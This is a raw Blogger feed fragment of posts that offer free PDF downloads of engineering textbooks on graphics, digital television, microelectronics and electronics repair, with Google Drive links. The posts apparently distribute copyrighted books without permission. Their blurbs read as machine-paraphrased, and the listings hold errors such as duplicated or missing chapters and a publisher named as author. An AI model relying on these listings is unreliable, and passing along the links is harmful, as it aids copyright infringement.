#0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifjQWYMTeLyXQxbRKmpapiouXQ5Ybgari2GHyJtSW_3SWia0GmAS-5nxvDdC0FwABDigfF9EDawzTL35ej0-zjUNuHTykYX0YTKLFvh_UT0UhyphenhyphenZ-0uDeGVsoFAoQ3snfHOzy8tJtUUfp4\/s1600\/Introduction-To-Graphics-Communications-For-Engineers-bookbenefits.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Introduction To Graphics Communications For Engineers pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifjQWYMTeLyXQxbRKmpapiouXQ5Ybgari2GHyJtSW_3SWia0GmAS-5nxvDdC0FwABDigfF9EDawzTL35ej0-zjUNuHTykYX0YTKLFvh_UT0UhyphenhyphenZ-0uDeGVsoFAoQ3snfHOzy8tJtUUfp4\/s640\/Introduction-To-Graphics-Communications-For-Engineers-bookbenefits.jpg\" title=\"Download Introduction To Graphics Communications For Engineers pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIntroduction To Graphics Communications For Engineers\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nBertoline's Texts Are The Leading Books In The Engineering And Technical Graphics Fields. Prologue To Graphics Communication For Engineers Presents Both Traditional And Modern Approaches To Engineering Graphics, Providing Engineering And Technology Students A Strong Foundation In Graphics Methods Through Visualization, Drawing, Drafting, Cad Software, And 3-D Modeling. A Strong Emphasis On Design In Industry Is Found Throughout, Reinforcing The Real And Practical Ways That Technical Graphics Skills Are Used By Engineers.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Introduction To Graphics Communications.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Sketching And Text.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Section And Auxiliary Views.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: Dimensioning And Tolerancing Practices.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Reading And Constructing Working Drawings.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Design And 3-D Modeling.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitel : Introduction To Graphics Communications For Engineers.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nSize : 8.6 Mb.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nPages : 257.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat : Pdf.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear : 1999.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition : 4.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor : Gary R. Bertoline.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/docs.google.com\/uc?export=download\u0026amp;id=1XuQTnNdUgCXf67scsImLJKGwsWNms7k-\" target=\"_blank\"\u003Edownload\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4149874497217418791"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/4149874497217418791"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/01\/introduction-to-graphics-communications.html","title":"Introduction To Graphics Communications For Engineers Download pdf"}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifjQWYMTeLyXQxbRKmpapiouXQ5Ybgari2GHyJtSW_3SWia0GmAS-5nxvDdC0FwABDigfF9EDawzTL35ej0-zjUNuHTykYX0YTKLFvh_UT0UhyphenhyphenZ-0uDeGVsoFAoQ3snfHOzy8tJtUUfp4\/s72-c\/Introduction-To-Graphics-Communications-For-Engineers-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5953832343117510038"},"published":{"$t":"2020-01-23T20:13:00.001+00:00"},"updated":{"$t":"2022-01-27T11:25:31.888+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Programes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Mastering Digital Television Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: blue;\"\u003EMastering Digital Television\u003C\/span\u003E\u0026nbsp;PDF\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EMastering Digital Television\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil6lK21XBeZrASqf4LBRyjBgkiWWElWK30DRut_YkUh95jm9v63QCXFHNAPPsaym0G45DYgt070-HNUMqwV99ptk1fW1l8Z1mn47IagMWODNN6LnoTsFC2-9oxJv-pEnvu1rpRAsCCx8g\/s1600\/Mastering-Digital-Television-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Mastering Digital Television pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil6lK21XBeZrASqf4LBRyjBgkiWWElWK30DRut_YkUh95jm9v63QCXFHNAPPsaym0G45DYgt070-HNUMqwV99ptk1fW1l8Z1mn47IagMWODNN6LnoTsFC2-9oxJv-pEnvu1rpRAsCCx8g\/s640\/Mastering-Digital-Television-bookbenefits.jpg\" title=\"Download Mastering Digital Television pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMastering Digital Television.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EAbout The Book:\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThis Practice-Focused Resource Provides Broadcast Engineers And Technicians With A Complete Technical Manual For Dtv Broadcast And Equipment. Subtleties And Annotates Key Dtv Broadcast Standards Covers The Technical Parameters That Drive Dtv System Performance Offers Clear Explanations Of The Functions And Capabilities Of All Major Dtv System Components.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EContents Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSection 1: The Road To Digital Television.\u003C\/div\u003E\n\u003Cdiv\u003E\nSection 2: Fundamental Video Principles.\u003C\/div\u003E\n\u003Cdiv\u003E\nSection 3: Fundamental Audio Principles.\u003C\/div\u003E\n\u003Cdiv\u003E\nSection 4: Fundamental Transmission Principles.\u003C\/div\u003E\n\u003Cdiv\u003E\nSection 5: Digital Television Standards.\u003C\/div\u003E\n\u003Cdiv\u003E\nSection 6: Dtv Implementation Considerations.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #990000;\"\u003E\u003Cb\u003EInformation About The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Mastering Digital Television.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize : 5.79 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat : PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 1\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor : Jerry C. Whitaker.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1w68ihYQcRn_u18-AQQNUVS4u3ehJBbKy\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5953832343117510038"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5953832343117510038"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/01\/mastering-digital-television-download.html","title":"Mastering Digital Television Download PDF "}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil6lK21XBeZrASqf4LBRyjBgkiWWElWK30DRut_YkUh95jm9v63QCXFHNAPPsaym0G45DYgt070-HNUMqwV99ptk1fW1l8Z1mn47IagMWODNN6LnoTsFC2-9oxJv-pEnvu1rpRAsCCx8g\/s72-c\/Mastering-Digital-Television-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-3982190459139203977"},"published":{"$t":"2020-01-23T19:51:00.002+00:00"},"updated":{"$t":"2022-01-30T00:58:49.838+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Microcontroller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Microelectronic Circuit Design Download PDF "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: blue;\"\u003EMicroelectronic Circuit Design\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EMicroelectronic Circuit Design\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZcQOMwXLN4IhLI-sGUUQZzSSh01BltTln2eAnZCkcrBxVIu4uQrjkZKeiY0LAFc5-0TjwOJZNq9RLAOlktMIcrUv0DxLc9nVfIV8cwV933VF68PWT3r2xN_fDQmLI2RCXKrmtdY383Y8\/s1600\/Microelectronic-Circuit-Design-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Microelectronic Circuit Design pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZcQOMwXLN4IhLI-sGUUQZzSSh01BltTln2eAnZCkcrBxVIu4uQrjkZKeiY0LAFc5-0TjwOJZNq9RLAOlktMIcrUv0DxLc9nVfIV8cwV933VF68PWT3r2xN_fDQmLI2RCXKrmtdY383Y8\/s640\/Microelectronic-Circuit-Design-bookbenefits.jpg\" title=\"Download Microelectronic Circuit Design pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMicroelectronic Circuit Design\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-weight: bold;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nA Broad Spectrum Of Topics Are Included In Microelectronic Circuit Design Which Gives The Professor The Option To Easily Select And Customize The Material To Satisfy A Two-Semester Or Three-Quarter Sequence In Electronics. Jaeger\/Blalock Emphasizes Design Through The Use Of Design Examples And Design Notes. Great Pedagogical Elements Include Chapter Opening Vignettes, Chapter Objectives, \"Hardware In Action\" Boxes, A Problem-Solving Methodology, And \"Plan Note\" Boxes\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 1: Introduction To Electronics.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 2: Solid-State Electronics.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 3: Solid-State Diodes And Diode Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 5: Bipolar Junction Transistors.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 6: Introduction To Digital Electronics.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 7: Complementary Mos (Cmos) Logic Design.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 8: Mos Memory And Storage Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 9: Bipolar Logic Circuits.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 10: Analog Systems And Ideal Operational Amplifiers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 11: Nonideal Operational Amplifiers And Feedback Amplifier Stability.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 12: Operational Amplifier Applications.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 13: Small-Signal Modeling And Linear Amplification.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 14: Single-Transistor Amplifiers.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 15: Differential Amplifiers And Operational Amplifier Design.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 16: Analog Integrated Circuit Design Techniques.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 17: Amplifier Frequency Response.\u003C\/div\u003E\n\u003Cdiv\u003E\nChapter 18: Transistor Feedback Amplifiers And Oscillators.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTitel : Microelectronic Circuit Design.\u003C\/div\u003E\n\u003Cdiv\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv\u003E\nSize : 27 Mb\u003C\/div\u003E\n\u003Cdiv\u003E\nPages : 1365\u003C\/div\u003E\n\u003Cdiv\u003E\nFormat : PDF\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nYear : 2010\u003C\/div\u003E\n\u003Cdiv\u003E\nEdition : 4\u003C\/div\u003E\n\u003Cdiv\u003E\nAuthor : The Mcgraw-Hill\u003Cb\u003E.\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1scyEKnAbH9TFtAUWGnx-BSFXan5SghmD\/view\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3982190459139203977"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/3982190459139203977"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2020\/01\/microelectronic-circuit-design-download.html","title":"Microelectronic Circuit Design Download PDF "}],"author":[{"name":{"$t":"7assavitch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11752864626048231885"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZcQOMwXLN4IhLI-sGUUQZzSSh01BltTln2eAnZCkcrBxVIu4uQrjkZKeiY0LAFc5-0TjwOJZNq9RLAOlktMIcrUv0DxLc9nVfIV8cwV933VF68PWT3r2xN_fDQmLI2RCXKrmtdY383Y8\/s72-c\/Microelectronic-Circuit-Design-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-4331423658550021525"},"published":{"$t":"2020-01-23T19:34:00.001+00:00"},"updated":{"$t":"2021-12-01T21:11:49.313+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electrical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"How To Diagnose And Fix Everything Electronic Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003EDownload \u003Cspan style=\"color: blue;\"\u003EHow To Diagnose And Fix Everything Electronic\u003C\/span\u003E\u0026nbsp;PDF\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EHow To Diagnose And Fix Everything Electronic\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EPicture Of The Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" dir=\"ltr\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDLVOTYNkXa7YunMGbckjWFwqcybvkxx4XeVSAJWgV5ozF13ZhpLpZ68Bu3nhf3KYrqyl7ZxkQSQXmst8jJLvvIwhHmHUby-fFLtuz-d1GhiKJjJ5gZbrv6TmBjGfr1GbsfNRsDxtZjdk\/s1600\/How-To-Diagnose-And-Fix-Everything-Electronic-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"How To Diagnose And Fix Everything Electronic pdf\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDLVOTYNkXa7YunMGbckjWFwqcybvkxx4XeVSAJWgV5ozF13ZhpLpZ68Bu3nhf3KYrqyl7ZxkQSQXmst8jJLvvIwhHmHUby-fFLtuz-d1GhiKJjJ5gZbrv6TmBjGfr1GbsfNRsDxtZjdk\/s640\/How-To-Diagnose-And-Fix-Everything-Electronic-bookbenefits.jpg\" title=\"Download How To Diagnose And Fix Everything Electronic pdf\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nHow To Diagnose And Fix Everything Electronic\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EAbout The Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\nIn This Hands-On Guide, A Lifelong Electronics Repair Guru Shares His Tested Techniques And Invaluable Insights. The most effective method to Diagnose And Fix Everything Electronic Shows You How To Repair And Extend The Life Of All Kinds Of Solid-State Devices, From Modern Digital Gadgetry To Cherished Analog Products Of Yesteryear.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #0b5394;\"\u003EContents Of The Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 1: Prepare For Blastoff: Fixing Is Fun!\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 2: Setting Up Shop: Tools Of The Trade.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 3: Danger, Danger! Staying Safe.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 4: I Fix, Therefore I Am: The Philosophy Of Troubleshooting.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 5: Naming Names: Important Terms,Concepts And Building Blocks.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Working Your Weapons: Using Test Equipment.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 6: Working Your Weapons: Using Test Equipment.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 8: Roadmaps And Street Signs: Diagrams.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 9: Entering Without Breaking: Getting Inside .\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 10: What The Heck Is That? Recognizing Major Features.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 11: A-Hunting We Will Go: Signal Tracing And Diagnosis.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 12: Presto Change-O: Circuit Boards And Replacing Components.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 13: That’S A Wrap: Reverse-Order Reassembly.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nChapter 14: Aces Up Your Sleeve: Tips And Tricks For Specific Products.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EInformation About The Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nTitel : How To Diagnose And Fix Everything Electronic.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLanguguage : English.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nFormat : PDF\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nYear : 2011\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEdition : 1.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAuthor : Michael Jay Geier.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/129RyT7j_uJCamT1lxQIwSTUOYw_q5EfE\/view\" 